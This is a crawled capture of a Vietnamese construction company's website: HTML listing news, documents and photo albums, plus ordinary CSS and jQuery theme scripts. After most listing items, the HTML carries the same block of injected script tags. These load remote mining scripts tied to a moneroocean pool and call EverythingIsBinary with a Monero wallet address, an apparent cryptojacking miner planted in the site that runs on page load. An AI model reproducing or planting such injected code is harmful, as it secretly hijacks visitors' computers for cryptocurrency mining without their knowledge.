          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/135" title="Hội nghị đại biểu giữa nhiệm kỳ C&#244;ng đo&#224;n cơ sở C&#244;ng ty TNHH MTV X&#226;y Lắp An Giang nhi&#234;̣m kỳ 2012-2017">Hội nghị đại biểu giữa nhiệm kỳ C&#244;ng đo&#224;n cơ sở C&#244;ng ty TNHH MTV X&#226;y Lắp An Giang nhi&#234;̣m kỳ 2012-2017</a></h4>
          <p class="meta">20/05/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
        <div class="item">
         
         <div class="pull-right content">
          <h4><img src="/Content/assets/images/newicon_animation.gif" /><a href="/article/details/112" title="Đại bi&#234;̉u dự Đại h&#244;̣i đại biểu Đảng b&#244;̣ C&#244;ng ty l&#226;̀n thứ VII, nhi&#234;̣m kỳ 2015-2020">Đại bi&#234;̉u dự Đại h&#244;̣i đại biểu Đảng b&#244;̣ C&#244;ng ty l&#226;̀n thứ VII, nhi&#234;̣m kỳ 2015-2020</a></h4>
          <p class="meta">11/05/2015&nbsp;&nbsp;|&nbsp;&nbsp;0 phản hồi</p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>

        
       </div> <!-- End Dự án -->
      
       <div class="tab-pane" id="tab-comments">
           <div class="item">         
         <div class="content">
          <p><img src="/Content/assets/images/download.gif" />&nbsp;&nbsp;<a href="/document/details/159" title="Thư Cảm Ơn">Thư Cảm Ơn</a></p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
    <div class="item">         
         <div class="content">
          <p><img src="/Content/assets/images/download.gif" />&nbsp;&nbsp;<a href="/document/details/148" title="Điều chỉnh Sơ đồ tổ chức C&#244;ng ty">Điều chỉnh Sơ đồ tổ chức C&#244;ng ty</a></p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
    <div class="item">         
         <div class="content">
          <p><img src="/Content/assets/images/download.gif" />&nbsp;&nbsp;<a href="/document/details/141" title="Nội dung g&#243;p &#253; website">Nội dung g&#243;p &#253; website</a></p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>
    <div class="item">         
         <div class="content">
          <p><img src="/Content/assets/images/download.gif" />&nbsp;&nbsp;<a href="/document/details/92" title="Quy Chế Tổ chức v&#224; Hoạt động của Ban Bi&#234;n tập v&#224; Quản trị Website">Quy Chế Tổ chức v&#224; Hoạt động của Ban Bi&#234;n tập v&#224; Quản trị Website</a></p>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

         </div>
        </div>

        
       
       </div> <!-- End Văn bản -->
      </div> <!-- End Tab-Content -->
     
     </div> <!-- End Enews-Tab --> 
    </div> <!-- End Widget -->
             
       <div class="widget clearfix">
           <a href="http://angiang.gov.vn/" target="_blank"><img src="/Content/Images/logoag.jpg" class="thumbnail"/></a>
       </div>
       <div class="widget clearfix">
           <a href="http://business.gov.vn/" target="_blank"><img src="/Content/Images/cttdn.jpg" class="thumbnail"/></a>
       </div>
       <div class="widget clearfix">
         <div class="best-picture">
        
              <div class="header">
           <h4>Album mới</h4>







<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

          </div>
    <div class="content">
           <p><a href="/album/details/1421" title="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025">Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025</a></p>
       
           <!-- Photo Galleries -->
           <figure class="flexslider loading">
            <ul class="slides">
                <li><img src="/Upload/image/05-2025/31052025_101750.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                <li><img src="/Upload/image/05-2025/31052025_104454.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                <li><img src="/Upload/image/05-2025/31052025_104514.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                <li><img src="/Upload/image/05-2025/31052025_104554.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                <li><img src="/Upload/image/05-2025/31052025_104639.jpg" alt="Giải B&#243;ng đ&#225; &amp; Quần vợt ACC CUP 2025" /></li>
                </ul>
           </figure>       
           
          </div>

     
         </div>
        </div> <!-- End Widget -->
       <div class="widget clearfix">
           <div class="best-picture">
           <div class="accordion" id="accordion">
      </div> 
               </div>
       </div> 
   </div> <!-- End Sidebar -->
  
  </div> <!-- End Row-Fluid -->
 </div> <!-- End Container -->
 
 <div id="footer">
  <div class="container">
<div class="row">
<div class="span5" style="width:460px">
<a class="pull-left" href=" http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=26356" target="_blank"><img src="http://online.gov.vn/PublicImages/2015/08/27/11/20150827110756-dathongbao.png" width="30%"/></a><br/>

<a href="http://www.xaylapangiang.com/Static/Details/210">Chính Sách Và Quy Định Chung</a><br/>
</div>
<div class="span5" style="width:460px">
<b>CÔNG TY CỔ PHẦN XÂY LẮP AN GIANG</b><br/>
                                <b>Địa chỉ</b>: Số 316/1A Đường Trần Đạo, P. Mỹ Long, TP Long Xuyên, Tỉnh An Giang<br/>
                                <b>ĐT</b>: 0296 3846100        <b>Fax</b>: 0296 3841280<br/>
                                CNĐK KD số 1600220016 do Sở KHĐT An Giang cấp lần đầu ngày 19/8/2010
</div>
</div>
</div>
  </div> <!-- End Container -->
 </div> <!-- End Footer -->
 
 </div> <!-- End Theme-Layout -->
     <div class="adv">
             <a title="SP Acifa 1"  target='_blank'><img border='0' src='/Upload/image/05-2015/12052015_105911.png' width='180'/></a>
    <a title="SP Acifa"  target='_blank'><img border='0' src='/Upload/image/05-2015/12052015_044644.png' width='180'/></a>
    <a title="SP Acera 1"  target='_blank'><img border='0' src='/Upload/image/11-2015/09112015_024128.jpg' width='180'/></a>
    <a title="SP Acera"  target='_blank'><img border='0' src='/Upload/image/11-2015/09112015_023858.jpg' width='180'/></a>
    <a title="SP gạch kh&#244;ng nung"  target='_blank'><img border='0' src='/Upload/image/05-2015/13052015_031926.png' width='180'/></a>
    <a title="SP gạch kh&#244;ng nung 1 "  target='_blank'><img border='0' src='/Upload/image/05-2015/13052015_031135.png' width='180'/></a>




		</div>
    <div class="clearfix"></div>

 <a href="#" class="scrollup" title="Back to Top!">Scroll</a>
    </div>

</body>
    <script type="text/javascript">
        var accordion_head = $('#main-navigation > ul > li > a');
        accordion_head.each(function () {
            if ($(this).attr('id') == '50') {
                $(this).parent().addClass('active');
            }
        });
        $('.slide-meta img').click(function (e) {
            e.preventDefault();
            $('span.slide-title').toggleClass('hidden');
        });
        (function($){
            $('.adv').advScroll({
                easing:'easeOutBack',
                timer:1000
            });
        })(jQuery);
    </script>
</html>


--- FILE ---
content_type: text/css
request_url: http://xaylapangiang.com/Content/assets/css/theme-layout.css
body_size: 1330
content:
body { 
	background-color:#1a1a1a;
	/* background:url(../images/pattern/1.jpg) repeat; */
	/* background:url(../images/pattern/2.jpg) repeat; */
	/* background:url(../images/pattern/3.jpg) repeat; */
	/* background:url(../images/pattern/4.jpg) repeat; */
	/* background:url(../images/pattern/5.jpg) repeat; */
	/* background:url(../images/pattern/6.jpg) repeat; */
	/* background:url(../images/pattern/7.jpg) repeat; */
	/* background:url(../images/pattern/8.jpg) repeat; */
	/* background:url(../images/pattern/9.jpg) repeat; */
	background:url(../images/pattern/10.jpg) repeat;
	/* background:url(../images/pattern/11.jpg) repeat; */
	/* background:url(../images/pattern/12.jpg) repeat; */
	/* background:url(../images/pattern/13.jpg) repeat; */
	/* background:url(../images/pattern/14.jpg) repeat; */
}

.theme-layout {
	width:980px;
	margin:0px auto;
	background-color:#FFF;
    float:left;
}

.ie .theme-layout { width:980px; }

@media (min-width: 980px) and (max-width: 1199px) {
	
	.theme-layout { width:980px; }
	
}

@media (min-width: 768px) and (max-width: 979px) {
	
	.theme-layout { width:760px; }
		
}

@media (max-width: 767px) {
	
	body { background:#FFF; }
	
	.theme-layout {
		width:100%;
		border:0px;
		background-color:transparent;
	}
	
}

--- FILE ---
content_type: application/x-javascript
request_url: http://xaylapangiang.com/Content/assets/js/main.js
body_size: 10511
content:
$(document).ready(function(){
	
	"use strict";
	
	// jQuery tooltips
	$('#top-navigation ul.social li a, .widget ul.social-subscribers li a').tooltip();
	
	
	/* Highlight posts */
	$('#highlight-posts ul li a').hover(
	function() {
		$(this).parent().children('.masked-color').show();
		$(this).parent().children('.masked-base').hide();
	}, 
	function() {
		$(this).parent().children('.masked-base').show();
		$(this).parent().children('.masked-color').hide();
	});
	/* End Highlight posts */
	
	
	/* jQuery slider */	
	// Highlight posts image rotate
	$('#highlight-posts .flexslider.highlight-one').flexslider({ controlNav: false, directionNav: false, slideshowSpeed: 10000, start: function(){ $('#highlight-posts .flexslider.highlight-one').removeClass('loading'); }});
	$('#highlight-posts .flexslider.highlight-two').flexslider({ controlNav: false, directionNav: false, slideshowSpeed: 3500, start: function(){ $('#highlight-posts .flexslider.highlight-two').removeClass('loading'); }});
	$('#highlight-posts .flexslider.highlight-three').flexslider({ controlNav: false, directionNav: false, slideshowSpeed: 8000, start: function(){ $('#highlight-posts .flexslider.highlight-three').removeClass('loading'); }});
	$('#highlight-posts .flexslider.highlight-four').flexslider({ controlNav: false, directionNav: false, slideshowSpeed: 6000, start: function(){ $('#highlight-posts .flexslider.highlight-four').removeClass('loading'); }});
	
	// Homepage thumb slider
	$('#home-slider.home-slider .flexslider.home-slider-carousel').flexslider({
		animation: "slide",
		controlNav: false,
		directionNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 1,
		asNavFor: '#home-slider.home-slider .flexslider.home-slider-gallery'
	});
	
	// Homepage slider
	$('#home-slider.home-slider .flexslider.home-slider-gallery').flexslider({
		animationSpeed: 1000,
		controlNav: false,
		sync: "#home-slider.home-slider .flexslider.home-slider-carousel",
		start: function() { $('#home-slider.home-slider .flexslider.home-slider-gallery').removeClass('loading'); }
    });
	
	// Homepage slider 2
	$('#home-slider.home-slider2 .flexslider').flexslider({
		animationSpeed: 1000,
		start: function() { $('#home-slider.home-slider2 .flexslider').removeClass('loading'); }
    });
	
	// Homepage thumb slider 3
	$('#home-slider.home-slider3 .flexslider.home-slider3-carousel').flexslider({
		animation: "slide",
		controlNav: false,
		directionNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 1,
		asNavFor: '#home-slider.home-slider3 .flexslider.home-slider3-gallery'
    });
	
	// Homepage slider 3
	$('#home-slider.home-slider3 .flexslider.home-slider3-gallery').flexslider({
		animationSpeed: 1000,
		controlNav: false,
		sync: "#home-slider.home-slider3 .flexslider.home-slider3-carousel",
		start: function() { $('#home-slider.home-slider3 .flexslider.home-slider3-gallery').removeClass('loading'); }
    });
	
	// Single gallery thumb slider
	$('#main .flexslider.slider-carousel').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 120,
		asNavFor: '#main .flexslider.slider-gallery'
	});
	
	// Single gallery slider
	$('#main .flexslider.slider-gallery').flexslider({
		animationSpeed: 1000,
		animationLoop: false,
		slideshow: false,
		controlNav: false,
		sync: "#main .flexslider.slider-carousel",
		start: function(){ $('#main .flexslider.slider-gallery').removeClass('loading'); }
    });
	
	// General slider
	$('#main .flexslider, #sidebar .flexslider').flexslider({
		animationSpeed: 1000,
		animationLoop: false,
		slideshow: false,
		start: function() { $('#main .flexslider, #sidebar .flexslider').removeClass('loading'); }
    });
	/* End jQuery slider */
	
	/* Email subcribe process */
	$("#enews-subscribe-form input[type='text']").live('focus keypress',function(){ // Checking subcribe form when focus event
		var email = $(this).val();
		if (email === "Please enter your email address...." || email === "Please enter a valid email address...." || email === "Subscribe process completed...." || email === "Email is already registered....") {
			$(this).val('').css({'backgroundColor':'#FFF'});
		}
	});
	
	$("#enews-subscribe-form").submit(function(){ // Checking subcribe form when submit to database
		var email = $("#enews-subscribe-form input[type='text']").val();
		var email_pattern = /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;
		if (email_pattern.test(email) === false) {
			$("#enews-subscribe-form input[type='text']").val('Please enter a valid email address....').css({'backgroundColor':'#ffb2b2'});
		} else {
			var submitData = $(this).serialize();
			$("#enews-subscribe-form input[type='text']").attr('disabled','disabled');
			$("#enews-subscribe-form input[type='submit']").attr('disabled','disabled');
			$.ajax({ // Subcribe process with AJAX
				type: "POST",
				url: "subcribe.php",
				data: submitData + "&action=add",
				dataType: "html",
				success: function(msg){
					if (parseInt(msg, 0) !== 0) {
						var msg_splits = msg.split("|");
						
						if (msg_splits[0] === 'success') {
							$("#enews-subscribe-form input[type='submit']").removeAttr('disabled');
							$("#enews-subscribe-form input[type='text']").removeAttr('disabled').val(msg_splits[1]).css({'backgroundColor':'#a5ffa5'}); 
							} else {
							$("#enews-subscribe-form input[type='submit']").removeAttr('disabled');
							$("#enews-subscribe-form input[type='text']").removeAttr('disabled').val(msg_splits[1]).css({'backgroundColor':'#ffb2b2'});
							}
						}
					}
				});
			}
		return false;
	});
	/* End email subcribe process */
	
	
	
	
	// Headline news text rotator
	$(".headlines .text-rotator").show().ticker({ rate: 50, delay: 5000 }).trigger("play");
	
	// Responsive video object
	$("body").fitVids();
	
	// Pretty Photo for image gallery modal popup
	$("a[data-rel^='prettyPhoto']").prettyPhoto({
		social_tools:false,
		theme:'light_square',
		hook:'data-rel'
	});
	
	
	/* Responsive menu */
	$('#top-navigation ul.nav-menu').mobileMenu({ // Create a top navigation menu for the responsive navigation
		defaultText:'Please select one option....',
		className:'select-top-nav',
		subMenuDash:'&mdash;'
	});
	
	$('#main-navigation > ul').mobileMenu({ // Create a main navigation menu for the responsive navigation
		defaultText: 'Please select one option....',
		className: 'slect-main-nav',
		subMenuDash: '&mdash;'
	});
	
	$("#top-navigation select, #main-navigation select").change(function() { // Make the drop-down work
		window.location = $(this).find("option:selected").val();
	});
	/* End responsive menu */
	
	
	// Portofolio filter
	$(window).load(function(){
        var $container          = $('.portofolio .portofolio-items');
        var $filter             = $('.portofolio .portofolio-filter');
        
		// Initialize
        $container.isotope({
            filter              :'*',
            layoutMode          :'fitRows',
            animationOptions    : {
				duration:400
			}
        });
        
        // Trigger item lists filter when link clicked
        $filter.find('a').click(function() {
            var selector = $(this).attr('data-filter');
            $filter.find('a').removeClass('active');
            $(this).addClass('active');
            $container.isotope({ 
                filter             :selector,
                animationOptions   : {
					animationDuration:400,
					queue:false
				}
            });
            return false;
        });
    });
	
	// jQuery placeholder for IE
	$("input, textarea").placeholder();
	
	
	/* Back to top scroll */
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) { $('.scrollup').slideDown(); } else { $('.scrollup').slideUp(); }
	}); 
	$('.scrollup').click(function(){
		$("html, body").stop().animate({ scrollTop: 0 }, 2000, 'easeInOutExpo');
		return false;
	});
	/* End Back to top scroll */
	
	
	
	// Image preloader
	$("#main.image-preloader figure > img, #main.image-preloader figure.figure-overlay img, #main.image-preloader figure.figure-hover img, #main.image-preloader p img, #main.image-preloader div > a > img").lazyload({
		placeholder: "/content/assets/images/grey.gif",
		effect: "fadeIn"
	});
	
	
	/* Customizer */
	$("#customize h5").click(function() {
		$("#customize .wrapper").slideToggle();
	});
	
	$("#customize .colors a").click(function(e) {
		var $color = $(this).attr('class');
		$('head').append('<link rel="stylesheet" type="text/css" href="css/customizer/'+ $color +'.css">');
		$('#header .logo img').attr('src', 'css/customizer/images/' + $color + '/logo.png');
		e.preventDefault();
	});
	
	$("#customize .background a").click(function(e) {
		var $number = $(this).attr('class');
		$("body").css('background', 'url(images/pattern/' + $number + '.jpg) repeat');
		e.preventDefault();
	});
	/* End customizer */
	
	
	/* Figure overlay & hover */
	$('figure.figure-hover').hover( // Figure hover effect
		function() { $(this).children(".figure-hover-masked").fadeIn();	},
		function() { $(this).children(".figure-hover-masked").fadeOut(); }
	);
	
	$('figure.figure-overlay').each(function() { $(this).hoverdir({ // Figure overlay effect
			hoverParent: $(this).children('a'),
			hoverElement:  $(this).children('a').children('div').children('p')
		});
	});
	/* End figure overlay & hover */

});

--- FILE ---
content_type: application/x-javascript
request_url: http://xaylapangiang.com/Content/assets/js/scroll.js
body_size: 468
content:
;(function($){

	$.fn.advScroll = function(option) {
		$.fn.advScroll.option = {
			marginTop:20,
			easing:'',
			timer:400,
		};

		option = $.extend({}, $.fn.advScroll.option, option);

		return this.each(function(){
			var el = $(this);
			$(window).scroll(function(){
				t = parseInt($(window).scrollTop()) + option.marginTop;
				el.stop().animate({marginTop:t},option.timer,option.easing);
			})
		});
	};

})(jQuery)

--- FILE ---
content_type: application/x-javascript
request_url: http://xaylapangiang.com/Content/assets/js/carousel.js
body_size: 2077
content:
$(function () {
    // vars for testimonials carousel
    var $txtcarousel = $('#testimonial-list');
    var txtcount = $txtcarousel.children().length;
    var wrapwidth = (txtcount * 415) + 415; // 400px width for each testimonial item
    $txtcarousel.css('width', wrapwidth);
    var animtime = 750; // milliseconds for clients carousel

    // prev & next btns for testimonials
    $('#prv-testimonial').on('click', function () {
        var $last = $('#testimonial-list li:last');
        $last.remove().css({ 'margin-left': '-415px' });
        $('#testimonial-list li:first').before($last);
        $last.animate({ 'margin-left': '0px' }, animtime);
    });

    $('#nxt-testimonial').on('click', function () {
        var $first = $('#testimonial-list li:first');
        $first.animate({ 'margin-left': '-415px' }, animtime, function () {
            $first.remove().css({ 'margin-left': '0px' });
            $('#testimonial-list li:last').after($first);
        });
    });


    // vars for clients list carousel
    // http://stackoverflow.com/questions/6759494/jquery-function-definition-in-a-carousel-script
    var $clientcarousel = $('#clients-list');
    var clients = $clientcarousel.children().length;
    var clientwidth = (clients * 140); // 140px width for each client item 
    $clientcarousel.css('width', clientwidth);

    var rotating = true;
    var clientspeed = 1800;
    var seeclients = setInterval(rotateClients, clientspeed);

    $(document).on({
        mouseenter: function () {
            rotating = false; // turn off rotation when hovering
        },
        mouseleave: function () {
            rotating = true;
        }
    }, '#clients');

    function rotateClients() {
        if (rotating != false) {
            var $first = $('#clients-list li:first');
            $first.animate({ 'margin-left': '-140px' }, 600, function () {
                $first.remove().css({ 'margin-left': '0px' });
                $('#clients-list li:last').after($first);
            });
        }
    }
});